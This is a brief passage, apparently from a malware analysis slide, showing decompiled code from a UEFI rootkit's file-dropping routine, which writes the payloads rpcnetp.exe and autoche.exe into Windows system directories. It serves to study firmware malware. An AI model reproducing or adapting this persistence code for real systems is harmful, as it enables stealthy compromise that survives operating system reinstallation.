 UEFI Rootkit: Dropping files
else
{
if ( (*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"rpcnetp.exe", 1ui64, 0x20ui64) )
{
(*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"rpcnetp.exe", 0x8000000000000003ui64, 0x20ui64);
(*NewHandle)->Write(*NewHandle, &RpcnetpFileSize, &gRpcnetp_exe);
}
(*NewHandle)->Close(*NewHandle);
}
v2 = (*WindowsDirHandle)->Open(*WindowsDirHandle, SystemDirHandle, System32Dir, 1ui64, 0x10ui64);
if ( !v2 )
{
if ( (*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"autoche.exe", 1ui64, 6ui64) )
{
(*SystemDirHandle)->Open(*SystemDirHandle, NewHandle, L"autoche.exe", 0x8000000000000003ui64, 6ui64);
(*NewHandle)->Write(*NewHandle, &AutocheFileSize, &gAutoche_exe);
}
v2 = (*NewHandle)->Close(*NewHandle);
}